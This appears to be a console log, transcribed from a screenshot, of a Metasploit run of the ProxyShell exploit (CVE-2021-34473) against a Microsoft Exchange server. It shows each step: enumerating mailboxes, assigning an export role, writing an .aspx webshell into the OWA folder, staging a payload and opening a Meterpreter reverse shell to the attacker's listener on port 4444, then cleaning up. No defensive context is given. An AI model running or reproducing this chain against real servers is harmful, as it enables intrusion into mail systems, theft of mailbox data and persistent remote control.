 msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Enumerating valid email addresses and searching for one that either has the 'Mailbox Import Export' role or can
[*] Enumerated 7 email addresses
[*] Saved mailbox and email address data to: /home/reduser2/.msf4/loot/20251026135853_default_195.239.174.1_ad.excha
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2023689043-296390216-3142847124-500 (Administrator@ampire.corp)
[*] Saving a draft email with subject 'DxHPxHBmjX' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Q4NzuInOI.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\Q4NzuInOI.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:55587) at 2025-10-26 14:00:01 +0300
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter >